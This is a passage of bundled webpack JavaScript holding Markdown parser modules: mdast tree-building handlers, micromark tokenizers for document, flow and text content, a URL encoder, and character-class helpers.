        "Cannot close `" + token.type + "` (" + stringifyPosition({ start: token.start, end: token.end }) + "): it\u2019s not open"
      );
    } else if (open.type !== token.type) {
      throw new Error(
        "Cannot close `" + token.type + "` (" + stringifyPosition({ start: token.start, end: token.end }) + "): a different token (`" + open.type + "`, " + stringifyPosition({ start: open.start, end: open.end }) + ") is open"
      );
    }
    node.position.end = point(token.end);
    return node;
  }
  function resume() {
    return toString(this.stack.pop());
  }
  function onenterlistordered() {
    setData("expectingFirstListItemValue", true);
  }
  function onenterlistitemvalue(token) {
    if (getData("expectingFirstListItemValue")) {
      this.stack[this.stack.length - 2].start = parseInt(
        this.sliceSerialize(token),
        10
      );
      setData("expectingFirstListItemValue");
    }
  }
  function onexitcodefencedfenceinfo() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].lang = data2;
  }
  function onexitcodefencedfencemeta() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].meta = data2;
  }
  function onexitcodefencedfence() {
    if (getData("flowCodeInside"))
      return;
    this.buffer();
    setData("flowCodeInside", true);
  }
  function onexitcodefenced() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].value = data2.replace(
      /^(\r?\n|\r)|(\r?\n|\r)$/g,
      ""
    );
    setData("flowCodeInside");
  }
  function onexitcodeindented() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].value = data2;
  }
  function onexitdefinitionlabelstring(token) {
    var label = this.resume();
    this.stack[this.stack.length - 1].label = label;
    this.stack[this.stack.length - 1].identifier = normalizeIdentifier(
      this.sliceSerialize(token)
    ).toLowerCase();
  }
  function onexitdefinitiontitlestring() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].title = data2;
  }
  function onexitdefinitiondestinationstring() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].url = data2;
  }
  function onexitatxheadingsequence(token) {
    if (!this.stack[this.stack.length - 1].depth) {
      this.stack[this.stack.length - 1].depth = this.sliceSerialize(
        token
      ).length;
    }
  }
  function onexitsetextheadingtext() {
    setData("setextHeadingSlurpLineEnding", true);
  }
  function onexitsetextheadinglinesequence(token) {
    this.stack[this.stack.length - 1].depth = this.sliceSerialize(token).charCodeAt(0) === 61 ? 1 : 2;
  }
  function onexitsetextheading() {
    setData("setextHeadingSlurpLineEnding");
  }
  function onenterdata(token) {
    var siblings = this.stack[this.stack.length - 1].children;
    var tail = siblings[siblings.length - 1];
    if (!tail || tail.type !== "text") {
      tail = text();
      tail.position = { start: point(token.start) };
      this.stack[this.stack.length - 1].children.push(tail);
    }
    this.stack.push(tail);
  }
  function onexitdata(token) {
    var tail = this.stack.pop();
    tail.value += this.sliceSerialize(token);
    tail.position.end = point(token.end);
  }
  function onexitlineending(token) {
    var context = this.stack[this.stack.length - 1];
    if (getData("atHardBreak")) {
      context.children[context.children.length - 1].position.end = point(
        token.end
      );
      setData("atHardBreak");
      return;
    }
    if (!getData("setextHeadingSlurpLineEnding") && config.canContainEols.indexOf(context.type) > -1) {
      onenterdata.call(this, token);
      onexitdata.call(this, token);
    }
  }
  function onexithardbreak() {
    setData("atHardBreak", true);
  }
  function onexithtmlflow() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].value = data2;
  }
  function onexithtmltext() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].value = data2;
  }
  function onexitcodetext() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].value = data2;
  }
  function onexitlink() {
    var context = this.stack[this.stack.length - 1];
    if (getData("inReference")) {
      context.type += "Reference";
      context.referenceType = getData("referenceType") || "shortcut";
      delete context.url;
      delete context.title;
    } else {
      delete context.identifier;
      delete context.label;
      delete context.referenceType;
    }
    setData("referenceType");
  }
  function onexitimage() {
    var context = this.stack[this.stack.length - 1];
    if (getData("inReference")) {
      context.type += "Reference";
      context.referenceType = getData("referenceType") || "shortcut";
      delete context.url;
      delete context.title;
    } else {
      delete context.identifier;
      delete context.label;
      delete context.referenceType;
    }
    setData("referenceType");
  }
  function onexitlabeltext(token) {
    this.stack[this.stack.length - 2].identifier = normalizeIdentifier(
      this.sliceSerialize(token)
    ).toLowerCase();
  }
  function onexitlabel() {
    var fragment = this.stack[this.stack.length - 1];
    var value = this.resume();
    this.stack[this.stack.length - 1].label = value;
    setData("inReference", true);
    if (this.stack[this.stack.length - 1].type === "link") {
      this.stack[this.stack.length - 1].children = fragment.children;
    } else {
      this.stack[this.stack.length - 1].alt = value;
    }
  }
  function onexitresourcedestinationstring() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].url = data2;
  }
  function onexitresourcetitlestring() {
    var data2 = this.resume();
    this.stack[this.stack.length - 1].title = data2;
  }
  function onexitresource() {
    setData("inReference");
  }
  function onenterreference() {
    setData("referenceType", "collapsed");
  }
  function onexitreferencestring(token) {
    var label = this.resume();
    this.stack[this.stack.length - 1].label = label;
    this.stack[this.stack.length - 1].identifier = normalizeIdentifier(
      this.sliceSerialize(token)
    ).toLowerCase();
    setData("referenceType", "full");
  }
  function onexitcharacterreferencemarker(token) {
    setData("characterReferenceType", token.type);
  }
  function onexitcharacterreferencevalue(token) {
    var data2 = this.sliceSerialize(token);
    var type = getData("characterReferenceType");
    var value;
    var tail;
    if (type) {
      value = safeFromInt(
        data2,
        type === "characterReferenceMarkerNumeric" ? 10 : 16
      );
      setData("characterReferenceType");
    } else {
      value = decode(data2);
    }
    tail = this.stack.pop();
    tail.value += value;
    tail.position.end = point(token.end);
  }
  function onexitautolinkprotocol(token) {
    onexitdata.call(this, token);
    this.stack[this.stack.length - 1].url = this.sliceSerialize(token);
  }
  function onexitautolinkemail(token) {
    onexitdata.call(this, token);
    this.stack[this.stack.length - 1].url = "mailto:" + this.sliceSerialize(token);
  }
  function blockQuote() {
    return { type: "blockquote", children: [] };
  }
  function codeFlow() {
    return { type: "code", lang: null, meta: null, value: "" };
  }
  function codeText() {
    return { type: "inlineCode", value: "" };
  }
  function definition() {
    return {
      type: "definition",
      identifier: "",
      label: null,
      title: null,
      url: ""
    };
  }
  function emphasis() {
    return { type: "emphasis", children: [] };
  }
  function heading() {
    return { type: "heading", depth: void 0, children: [] };
  }
  function hardBreak() {
    return { type: "break" };
  }
  function html() {
    return { type: "html", value: "" };
  }
  function image() {
    return { type: "image", title: null, url: "", alt: null };
  }
  function link() {
    return { type: "link", title: null, url: "", children: [] };
  }
  function list(token) {
    return {
      type: "list",
      ordered: token.type === "listOrdered",
      start: null,
      spread: token._spread,
      children: []
    };
  }
  function listItem(token) {
    return {
      type: "listItem",
      spread: token._spread,
      checked: null,
      children: []
    };
  }
  function paragraph() {
    return { type: "paragraph", children: [] };
  }
  function strong() {
    return { type: "strong", children: [] };
  }
  function text() {
    return { type: "text", value: "" };
  }
  function thematicBreak() {
    return { type: "thematicBreak" };
  }
}
function configure(config, extensions) {
  var index = -1;
  while (++index < extensions.length) {
    extension(config, extensions[index]);
  }
  return config;
}
function extension(config, extension2) {
  var key;
  var left;
  for (key in extension2) {
    left = own.call(config, key) ? config[key] : config[key] = {};
    if (key === "canContainEols" || key === "transforms") {
      config[key] = [].concat(left, extension2[key]);
    } else {
      Object.assign(left, extension2[key]);
    }
  }
}


/***/ }),

/***/ 61990:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = __webpack_require__(7651);


/***/ }),

/***/ 80104:
/***/ ((module) => {

"use strict";

module.exports = toString;
function toString(node) {
  return node && (node.value || node.alt || node.title || "children" in node && all(node.children) || "length" in node && all(node)) || "";
}
function all(values) {
  var result = [];
  var index = -1;
  while (++index < values.length) {
    result[index] = toString(values[index]);
  }
  return result.join("");
}


/***/ }),

/***/ 83129:
/***/ ((module) => {

"use strict";

var encodeCache = {};
function getEncodeCache(exclude) {
  var i, ch, cache = encodeCache[exclude];
  if (cache) {
    return cache;
  }
  cache = encodeCache[exclude] = [];
  for (i = 0; i < 128; i++) {
    ch = String.fromCharCode(i);
    if (/^[0-9a-z]$/i.test(ch)) {
      cache.push(ch);
    } else {
      cache.push("%" + ("0" + i.toString(16).toUpperCase()).slice(-2));
    }
  }
  for (i = 0; i < exclude.length; i++) {
    cache[exclude.charCodeAt(i)] = exclude[i];
  }
  return cache;
}
function encode(string, exclude, keepEscaped) {
  var i, l, code, nextCode, cache, result = "";
  if (typeof exclude !== "string") {
    keepEscaped = exclude;
    exclude = encode.defaultChars;
  }
  if (typeof keepEscaped === "undefined") {
    keepEscaped = true;
  }
  cache = getEncodeCache(exclude);
  for (i = 0, l = string.length; i < l; i++) {
    code = string.charCodeAt(i);
    if (keepEscaped && code === 37 && i + 2 < l) {
      if (/^[0-9a-f]{2}$/i.test(string.slice(i + 1, i + 3))) {
        result += string.slice(i, i + 3);
        i += 2;
        continue;
      }
    }
    if (code < 128) {
      result += cache[code];
      continue;
    }
    if (code >= 55296 && code <= 57343) {
      if (code >= 55296 && code <= 56319 && i + 1 < l) {
        nextCode = string.charCodeAt(i + 1);
        if (nextCode >= 56320 && nextCode <= 57343) {
          result += encodeURIComponent(string[i] + string[i + 1]);
          i++;
          continue;
        }
      }
      result += "%EF%BF%BD";
      continue;
    }
    result += encodeURIComponent(string[i]);
  }
  return result;
}
encode.defaultChars = ";/?:@&=+$,-_.!~*'()#";
encode.componentChars = "-_.!~*'()";
module.exports = encode;


/***/ }),

/***/ 13319:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var asciiAlpha = regexCheck(/[A-Za-z]/);
module.exports = asciiAlpha;


/***/ }),

/***/ 99488:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var asciiAlphanumeric = regexCheck(/[\dA-Za-z]/);
module.exports = asciiAlphanumeric;


/***/ }),

/***/ 37831:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var asciiAtext = regexCheck(/[#-'*+\--9=?A-Z^-~]/);
module.exports = asciiAtext;


/***/ }),

/***/ 34226:
/***/ ((module) => {

"use strict";

function asciiControl(code) {
  return code < 32 || code === 127;
}
module.exports = asciiControl;


/***/ }),

/***/ 57522:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var asciiDigit = regexCheck(/\d/);
module.exports = asciiDigit;


/***/ }),

/***/ 11186:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var asciiHexDigit = regexCheck(/[\dA-Fa-f]/);
module.exports = asciiHexDigit;


/***/ }),

/***/ 31643:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var asciiPunctuation = regexCheck(/[!-/:-@[-`{-~]/);
module.exports = asciiPunctuation;


/***/ }),

/***/ 84706:
/***/ ((module) => {

"use strict";

function markdownLineEndingOrSpace(code) {
  return code < 0 || code === 32;
}
module.exports = markdownLineEndingOrSpace;


/***/ }),

/***/ 74423:
/***/ ((module) => {

"use strict";

function markdownLineEnding(code) {
  return code < -2;
}
module.exports = markdownLineEnding;


/***/ }),

/***/ 15679:
/***/ ((module) => {

"use strict";

function markdownSpace(code) {
  return code === -2 || code === -1 || code === 32;
}
module.exports = markdownSpace;


/***/ }),

/***/ 32767:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var unicodePunctuationRegex = __webpack_require__(80513);
var regexCheck = __webpack_require__(10480);
var unicodePunctuation = regexCheck(unicodePunctuationRegex);
module.exports = unicodePunctuation;


/***/ }),

/***/ 58718:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var regexCheck = __webpack_require__(10480);
var unicodeWhitespace = regexCheck(/\s/);
module.exports = unicodeWhitespace;


/***/ }),

/***/ 52853:
/***/ ((module) => {

"use strict";

var assign = Object.assign;
module.exports = assign;


/***/ }),

/***/ 79971:
/***/ ((module) => {

"use strict";

var fromCharCode = String.fromCharCode;
module.exports = fromCharCode;


/***/ }),

/***/ 87605:
/***/ ((module) => {

"use strict";

var own = {}.hasOwnProperty;
module.exports = own;


/***/ }),

/***/ 72656:
/***/ ((module) => {

"use strict";

var basics = [
  "address",
  "article",
  "aside",
  "base",
  "basefont",
  "blockquote",
  "body",
  "caption",
  "center",
  "col",
  "colgroup",
  "dd",
  "details",
  "dialog",
  "dir",
  "div",
  "dl",
  "dt",
  "fieldset",
  "figcaption",
  "figure",
  "footer",
  "form",
  "frame",
  "frameset",
  "h1",
  "h2",
  "h3",
  "h4",
  "h5",
  "h6",
  "head",
  "header",
  "hr",
  "html",
  "iframe",
  "legend",
  "li",
  "link",
  "main",
  "menu",
  "menuitem",
  "nav",
  "noframes",
  "ol",
  "optgroup",
  "option",
  "p",
  "param",
  "section",
  "source",
  "summary",
  "table",
  "tbody",
  "td",
  "tfoot",
  "th",
  "thead",
  "title",
  "tr",
  "track",
  "ul"
];
module.exports = basics;


/***/ }),

/***/ 59511:
/***/ ((module) => {

"use strict";

var raws = ["pre", "script", "style", "textarea"];
module.exports = raws;


/***/ }),

/***/ 3176:
/***/ ((module) => {

"use strict";

var splice = [].splice;
module.exports = splice;


/***/ }),

/***/ 80513:
/***/ ((module) => {

"use strict";

var unicodePunctuation = /[!-\/:-@\[-`\{-~\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]/;
module.exports = unicodePunctuation;


/***/ }),

/***/ 39971:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

Object.defineProperty(exports, "__esModule", ({ value: true }));
var text$1 = __webpack_require__(5909);
var attention = __webpack_require__(39421);
var autolink = __webpack_require__(65628);
var blockQuote = __webpack_require__(42283);
var characterEscape = __webpack_require__(91406);
var characterReference = __webpack_require__(73540);
var codeFenced = __webpack_require__(92008);
var codeIndented = __webpack_require__(6424);
var codeText = __webpack_require__(84760);
var definition = __webpack_require__(8806);
var hardBreakEscape = __webpack_require__(61502);
var headingAtx = __webpack_require__(70663);
var htmlFlow = __webpack_require__(70075);
var htmlText = __webpack_require__(6056);
var labelEnd = __webpack_require__(43557);
var labelStartImage = __webpack_require__(4032);
var labelStartLink = __webpack_require__(22809);
var lineEnding = __webpack_require__(381);
var list = __webpack_require__(78371);
var setextUnderline = __webpack_require__(31109);
var thematicBreak = __webpack_require__(89294);
var document = {
  42: list,
  43: list,
  45: list,
  48: list,
  49: list,
  50: list,
  51: list,
  52: list,
  53: list,
  54: list,
  55: list,
  56: list,
  57: list,
  62: blockQuote
};
var contentInitial = {
  91: definition
};
var flowInitial = {
  "-2": codeIndented,
  "-1": codeIndented,
  32: codeIndented
};
var flow = {
  35: headingAtx,
  42: thematicBreak,
  45: [setextUnderline, thematicBreak],
  60: htmlFlow,
  61: setextUnderline,
  95: thematicBreak,
  96: codeFenced,
  126: codeFenced
};
var string = {
  38: characterReference,
  92: characterEscape
};
var text = {
  "-5": lineEnding,
  "-4": lineEnding,
  "-3": lineEnding,
  33: labelStartImage,
  38: characterReference,
  42: attention,
  60: [autolink, htmlText],
  91: labelStartLink,
  92: [hardBreakEscape, characterEscape],
  93: labelEnd,
  95: attention,
  96: codeText
};
var insideSpan = {
  null: [attention, text$1.resolver]
};
var disable = {
  null: []
};
exports.contentInitial = contentInitial;
exports.disable = disable;
exports.document = document;
exports.flow = flow;
exports.flowInitial = flowInitial;
exports.insideSpan = insideSpan;
exports.string = string;
exports.text = text;


/***/ }),

/***/ 99761:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

Object.defineProperty(exports, "__esModule", ({ value: true }));
var markdownLineEnding = __webpack_require__(74423);
var factorySpace = __webpack_require__(23297);
var tokenize = initializeContent;
function initializeContent(effects) {
  var contentStart = effects.attempt(
    this.parser.constructs.contentInitial,
    afterContentStartConstruct,
    paragraphInitial
  );
  var previous;
  return contentStart;
  function afterContentStartConstruct(code) {
    if (code === null) {
      effects.consume(code);
      return;
    }
    effects.enter("lineEnding");
    effects.consume(code);
    effects.exit("lineEnding");
    return factorySpace(effects, contentStart, "linePrefix");
  }
  function paragraphInitial(code) {
    effects.enter("paragraph");
    return lineStart(code);
  }
  function lineStart(code) {
    var token = effects.enter("chunkText", {
      contentType: "text",
      previous
    });
    if (previous) {
      previous.next = token;
    }
    previous = token;
    return data(code);
  }
  function data(code) {
    if (code === null) {
      effects.exit("chunkText");
      effects.exit("paragraph");
      effects.consume(code);
      return;
    }
    if (markdownLineEnding(code)) {
      effects.consume(code);
      effects.exit("chunkText");
      return lineStart;
    }
    effects.consume(code);
    return data;
  }
}
exports.tokenize = tokenize;


/***/ }),

/***/ 64711:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

Object.defineProperty(exports, "__esModule", ({ value: true }));
var markdownLineEnding = __webpack_require__(74423);
var factorySpace = __webpack_require__(23297);
var partialBlankLine = __webpack_require__(59360);
var tokenize = initializeDocument;
var containerConstruct = {
  tokenize: tokenizeContainer
};
var lazyFlowConstruct = {
  tokenize: tokenizeLazyFlow
};
function initializeDocument(effects) {
  var self = this;
  var stack = [];
  var continued = 0;
  var inspectConstruct = {
    tokenize: tokenizeInspect,
    partial: true
  };
  var inspectResult;
  var childFlow;
  var childToken;
  return start;
  function start(code) {
    if (continued < stack.length) {
      self.containerState = stack[continued][1];
      return effects.attempt(
        stack[continued][0].continuation,
        documentContinue,
        documentContinued
      )(code);
    }
    return documentContinued(code);
  }
  function documentContinue(code) {
    continued++;
    return start(code);
  }
  function documentContinued(code) {
    if (inspectResult && inspectResult.flowContinue) {
      return flowStart(code);
    }
    self.interrupt = childFlow && childFlow.currentConstruct && childFlow.currentConstruct.interruptible;
    self.containerState = {};
    return effects.attempt(
      containerConstruct,
      containerContinue,
      flowStart
    )(code);
  }
  function containerContinue(code) {
    stack.push([self.currentConstruct, self.containerState]);
    self.containerState = void 0;
    return documentContinued(code);
  }
  function flowStart(code) {
    if (code === null) {
      exitContainers(0, true);
      effects.consume(code);
      return;
    }
    childFlow = childFlow || self.parser.flow(self.now());
    effects.enter("chunkFlow", {
      contentType: "flow",
      previous: childToken,
      _tokenizer: childFlow
    });
    return flowContinue(code);
  }
  function flowContinue(code) {
    if (code === null) {
      continueFlow(effects.exit("chunkFlow"));
      return flowStart(code);
    }
    if (markdownLineEnding(code)) {
      effects.consume(code);
      continueFlow(effects.exit("chunkFlow"));
      return effects.check(inspectConstruct, documentAfterPeek);
    }
    effects.consume(code);
    return flowContinue;
  }
  function documentAfterPeek(code) {
    exitContainers(
      inspectResult.continued,
      inspectResult && inspectResult.flowEnd
    );
    continued = 0;
    return start(code);
  }
  function continueFlow(token) {
    if (childToken)
      childToken.next = token;
    childToken = token;
    childFlow.lazy = inspectResult && inspectResult.lazy;
    childFlow.defineSkip(token.start);
    childFlow.write(self.sliceStream(token));
  }
  function exitContainers(size, end) {
    var index = stack.length;
    if (childFlow && end) {
      childFlow.write([null]);
      childToken = childFlow = void 0;
    }
    while (index-- > size) {
      self.containerState = stack[index][1];
      stack[index][0].exit.call(self, effects);
    }
    stack.length = size;
  }
  function tokenizeInspect(effects2, ok) {
    var subcontinued = 0;
    inspectResult = {};
    return inspectStart;
    function inspectStart(code) {
      if (subcontinued < stack.length) {
        self.containerState = stack[subcontinued][1];
        return effects2.attempt(
          stack[subcontinued][0].continuation,
          inspectContinue,
          inspectLess
        )(code);
      }
      if (childFlow.currentConstruct && childFlow.currentConstruct.concrete) {
        inspectResult.flowContinue = true;
        return inspectDone(code);
      }
      self.interrupt = childFlow.currentConstruct && childFlow.currentConstruct.interruptible;
      self.containerState = {};
      return effects2.attempt(
        containerConstruct,
        inspectFlowEnd,
        inspectDone
      )(code);
    }
    function inspectContinue(code) {
      subcontinued++;
      return self.containerState._closeFlow ? inspectFlowEnd(code) : inspectStart(code);
    }
    function inspectLess(code) {
      if (childFlow.currentConstruct && childFlow.currentConstruct.lazy) {
        self.containerState = {};
        return effects2.attempt(
          containerConstruct,
          inspectFlowEnd,
          effects2.attempt(
            lazyFlowConstruct,
            inspectFlowEnd,
            effects2.check(partialBlankLine, inspectFlowEnd, inspectLazy)
          )
        )(code);
      }
      return inspectFlowEnd(code);
    }
    function inspectLazy(code) {
      subcontinued = stack.length;
      inspectResult.lazy = true;
      inspectResult.flowContinue = true;
      return inspectDone(code);
    }
    function inspectFlowEnd(code) {
      inspectResult.flowEnd = true;
      return inspectDone(code);
    }
    function inspectDone(code) {
      inspectResult.continued = subcontinued;
      self.interrupt = self.containerState = void 0;
      return ok(code);
    }
  }
}
function tokenizeContainer(effects, ok, nok) {
  return factorySpace(
    effects,
    effects.attempt(this.parser.constructs.document, ok, nok),
    "linePrefix",
    this.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4
  );
}
function tokenizeLazyFlow(effects, ok, nok) {
  return factorySpace(
    effects,
    effects.lazy(this.parser.constructs.flow, ok, nok),
    "linePrefix",
    this.parser.constructs.disable.null.indexOf("codeIndented") > -1 ? void 0 : 4
  );
}
exports.tokenize = tokenize;


/***/ }),

/***/ 67330:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

Object.defineProperty(exports, "__esModule", ({ value: true }));
var content = __webpack_require__(73778);
var factorySpace = __webpack_require__(23297);
var partialBlankLine = __webpack_require__(59360);
var tokenize = initializeFlow;
function initializeFlow(effects) {
  var self = this;
  var initial = effects.attempt(
    partialBlankLine,
    atBlankEnding,
    effects.attempt(
      this.parser.constructs.flowInitial,
      afterConstruct,
      factorySpace(
        effects,
        effects.attempt(
          this.parser.constructs.flow,
          afterConstruct,
          effects.attempt(content, afterConstruct)
        ),
        "linePrefix"
      )
    )
  );
  return initial;
  function atBlankEnding(code) {
    if (code === null) {
      effects.consume(code);
      return;
    }
    effects.enter("lineEndingBlank");
    effects.consume(code);
    effects.exit("lineEndingBlank");
    self.currentConstruct = void 0;
    return initial;
  }
  function afterConstruct(code) {
    if (code === null) {
      effects.consume(code);
      return;
    }
    effects.enter("lineEnding");
    effects.consume(code);
    effects.exit("lineEnding");
    self.currentConstruct = void 0;
    return initial;
  }
}
exports.tokenize = tokenize;


/***/ }),

/***/ 5909:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

Object.defineProperty(exports, "__esModule", ({ value: true }));
var assign = __webpack_require__(52853);
var shallow = __webpack_require__(93454);
var text = initializeFactory("text");
var string = initializeFactory("string");
var resolver = {
  resolveAll: createResolver()
};
function initializeFactory(field) {
  return {
    tokenize: initializeText,
    resolveAll: createResolver(
      field === "text" ? resolveAllLineSuffixes : void 0
    )
  };
  function initializeText(effects) {
    var self = this;
    var constructs = this.parser.constructs[field];
    var text2 = effects.attempt(constructs, start, notText);
    return start;
    function start(code) {
      return atBreak(code) ? text2(code) : notText(code);
    }
    function notText(code) {
      if (code === null) {
        effects.consume(code);
        return;
      }
      effects.enter("data");
      effects.consume(code);
      return data;
    }
    function data(code) {
      if (atBreak(code)) {
        effects.exit("data");
        return text2(code);
      }
      effects.consume(code);
      return data;
    }
    function atBreak(code) {
      var list = constructs[code];
      var index = -1;
      if (code === null) {
        return true;
      }
      if (list) {
        while (++index < list.length) {
          if (!list[index].previous || list[index].previous.call(self, self.previous)) {
            return true;
          }
        }
      }
    }
  }
}
function createResolver(extraResolver) {
  return resolveAllText;
  function resolveAllText(events, context) {
    var index = -1;
    var enter;
    while (++index <= events.length) {
      if (enter === void 0) {
        if (events[index] && events[index][1].type === "data") {
          enter = index;
          index++;
        }
      } else if (!events[index] || events[index][1].type !== "data") {
        if (index !== enter + 2) {
          events[enter][1].end = events[index - 1][1].end;
          events.splice(enter + 2, index - enter - 2);
          index = enter + 2;
        }
        enter = void 0;
      }
    }
    return extraResolver ? extraResolver(events, context) : events;
  }
}
function resolveAllLineSuffixes(events, context) {
  var eventIndex = -1;
  var chunks;
  var data;
  var chunk;
  var index;
  var bufferIndex;
  var size;
  var tabs;
  var token;
  while (++eventIndex <= events.length) {
    if ((eventIndex === events.length || events[eventIndex][1].type === "lineEnding") && events[eventIndex - 1][1].type === "data") {
      data = events[eventIndex - 1][1];
      chunks = context.sliceStream(data);
      index = chunks.length;
      bufferIndex = -1;
      size = 0;
      tabs = void 0;
      while (index--) {
        chunk = chunks[index];
        if (typeof chunk === "string") {
          bufferIndex = chunk.length;
          while (chunk.charCodeAt(bufferIndex - 1) === 32) {
            size++;
            bufferIndex--;
          }
          if (bufferIndex)
            break;
          bufferIndex = -1;
        } else if (chunk === -2) {
          tabs = true;
          size++;
        } else if (chunk === -1)
          ;
        else {
          index++;
          break;
        }
      }
      if (size) {
        token = {
          type: eventIndex === events.length || tabs || size < 2 ? "lineSuffix" : "hardBreakTrailing",
          start: {
            line: data.end.line,
            column: data.end.column - size,
            offset: data.end.offset - size,
            _index: data.start._index + index,
            _bufferIndex: index ? bufferIndex : data.start._bufferIndex + bufferIndex
          },
          end: shallow(data.end)
        };
        data.end = shallow(token.start);
        if (data.start.offset === data.end.offset) {
          assign(data, token);
        } else {
          events.splice(
            eventIndex,
            0,
            ["enter", token, context],
            ["exit", token, context]
          );
          eventIndex += 2;
        }
      }
      eventIndex++;
    }
  }
  return events;
}
exports.resolver = resolver;
exports.string = string;
exports.text = text;


/***/ }),

/***/ 26530:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var content = __webpack_require__(99761);
var document = __webpack_require__(64711);
var flow = __webpack_require__(67330);
var text = __webpack_require__(5909);
var combineExtensions = __webpack_require__(25058);
var createTokenizer = __webpack_require__(69904);
var miniflat = __webpack_require__(21876);
var constructs = __webpack_require__(39971);
function parse(options) {
  var settings = options || {};
  var parser = {
    defined: [],
    constructs: combineExtensions(
      [constructs].concat(miniflat(settings.extensions))
    ),
    content: create(content),
    document: create(document),
    flow: create(flow),
    string: create(text.string),
    text: create(text.text)
  };
  return parser;
  function create(initializer) {
    return creator;
    function creator(from) {
      return createTokenizer(parser, initializer, from);
    }
  }
}
module.exports = parse;


/***/ }),

/***/ 23982:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var subtokenize = __webpack_require__(33389);
function postprocess(events) {
  while (!subtokenize(events)) {
  }
  return events;
}
module.exports = postprocess;


/***/ }),

/***/ 67595:
/***/ ((module) => {

"use strict";

var search = /[\0\t\n\r]/g;
function preprocess() {
  var start = true;
  var column = 1;
  var buffer = "";
  var atCarriageReturn;
  return preprocessor;
  function preprocessor(value, encoding, end) {
    var chunks = [];
    var match;
    var next;
    var startPosition;
    var endPosition;
    var code;
    value = buffer + value.toString(encoding);
    startPosition = 0;
    buffer = "";
    if (start) {
      if (value.charCodeAt(0) === 65279) {
        startPosition++;
      }
      start = void 0;
    }
    while (startPosition < value.length) {
      search.lastIndex = startPosition;
      match = search.exec(value);
      endPosition = match ? match.index : value.length;
      code = value.charCodeAt(endPosition);
      if (!match) {
        buffer = value.slice(startPosition);
        break;
      }
      if (code === 10 && startPosition === endPosition && atCarriageReturn) {
        chunks.push(-3);
        atCarriageReturn = void 0;
      } else {
        if (atCarriageReturn) {
          chunks.push(-5);
          atCarriageReturn = void 0;
        }
        if (startPosition < endPosition) {
          chunks.push(value.slice(startPosition, endPosition));
          column += endPosition - startPosition;
        }
        if (code === 0) {
          chunks.push(65533);
          column++;
        } else if (code === 9) {
          next = Math.ceil(column / 4) * 4;
          chunks.push(-2);
          while (column++ < next)
            chunks.push(-1);
        } else if (code === 10) {
          chunks.push(-4);
          column = 1;
        } else {
          atCarriageReturn = true;
          column = 1;
        }
      }
      startPosition = endPosition + 1;
    }
    if (end) {
      if (atCarriageReturn)
        chunks.push(-5);
      if (buffer)
        chunks.push(buffer);
      chunks.push(null);
    }
    return chunks;
  }
}
module.exports = preprocess;


/***/ }),

/***/ 39421:
